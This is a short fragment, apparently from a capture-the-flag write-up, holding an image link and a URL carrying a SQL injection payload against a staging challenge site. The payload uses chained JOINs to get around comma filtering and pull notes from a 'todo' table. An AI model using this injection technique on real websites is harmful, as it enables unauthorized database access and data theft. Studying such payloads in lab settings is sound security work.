 https://staging.jackfrosttower.com/detail/68,1 UNION SELECT * from ((select NULL)A join (select NULL)B join (SELECT note FROM todo)C join (select NULL)D join (select NULL)E join (select NULL)F join (select NULL)G)--